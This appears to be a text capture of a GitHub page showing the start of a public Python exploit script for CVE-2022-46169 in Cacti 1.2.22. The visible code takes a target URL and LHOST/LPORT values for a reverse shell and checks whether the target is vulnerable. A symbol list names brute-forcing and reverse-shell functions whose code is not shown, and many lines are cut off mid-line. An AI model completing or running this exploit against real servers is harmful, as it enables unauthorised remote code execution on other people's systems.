 Search or jump to... / Pulls Issues Codespaces Marketplace Explore
FredBrave / CVE-2022-46169-CACTI-1.2.22 Public
Watch 1 Fork 2 Star 13
Code Issues Pull requests 1 Actions Projects Security Insights
main CVE-2022-46169-CACTI-1.2.22 / CVE-2022-46169.py Go to file t
FredBrave Fixing errors in example CVE-2022-46169.py 3fc0d14 · 3 weeks ago History
60 lines (52 loc) · 2.35 KB
Code Blame Raw
1 import requests, optparse, sys
2 import urllib
3
4 def get_arguments():
5 parser= optparse.OptionParser()
6 parser.add_option('-u', '--url', dest='url_target', help='The url
7 parser.add_option('', '--LHOST', dest='lhost', help='Your ip')
8 parser.add_option('', '--LPORT', dest='lport', help='The listening
9 (options, arguments) = parser.parse_args()
10 if not options.url_target:
11 parser.error('[*] Pls indicate the target URL, example: -u ht
12 if not options.lhost:
13 parser.error('[*] Pls indicate your ip, example: --LHOST=10.10
14 if not options.lport:
15 parser.error('[*] Pls indicate the listening port for the reve
16 return options
17
18 def checkVuln():
19 r = requests.get(Vuln_url, headers=headers)
20 return (r.text != "FATAL: You are not authorized to use this serv
21
Symbols
Find definitions and references for functions and other
symbols in this file by clicking a symbol below or in
the code.
Filter symbols r
func get_arguments
func checkVuln
func bruteForcing
func Reverse_shell